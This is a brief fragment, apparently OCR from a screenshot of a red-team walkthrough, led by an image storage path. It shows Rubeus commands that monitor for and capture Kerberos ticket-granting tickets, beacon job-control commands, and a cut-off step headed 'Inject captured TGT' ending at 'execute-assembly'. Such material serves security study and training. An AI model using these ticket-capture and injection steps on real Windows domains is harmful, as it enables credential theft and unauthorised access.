
C:\Tools\Rubeus\Rubeus\
monitor /nowrap

# Kill monitor job when
jobs

jobkill 0

```

Inject captured TGT:

```

execute-assembly 